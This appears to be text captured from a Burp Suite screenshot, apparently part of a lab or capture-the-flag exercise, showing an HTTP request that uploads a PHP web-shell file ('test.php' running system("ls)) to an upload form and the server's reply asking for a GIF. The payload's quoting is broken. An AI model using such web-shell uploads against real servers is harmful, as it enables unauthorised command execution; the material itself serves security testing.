 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 213.133.103.186:5102
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------127594093716841650474122803430
8 Content-Length: 482
9 Origin: http://213.133.103.186:5102
10 Connection: close
11 Referer: http://213.133.103.186:5102/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------127594093716841650474122803430
15 Content-Disposition: form-data; name="name"
16
17 test.php
18 -----------------------------127594093716841650474122803430
19 Content-Disposition: form-data; name="file"; filename="test.php"
20 Content-Type: application/php
21
22 <?php system("ls); ?>
23 -----------------------------127594093716841650474122803430
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------127594093716841650474122803430--
28
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 09 Apr 2023 16:31:00 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.2.3
5 Vary: Accept-Encoding
6 Content-Length: 110
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <body>
12 <h3>
File Upload Stats:
</h3>
13 Please upload a GIF file
</body>
14 </html>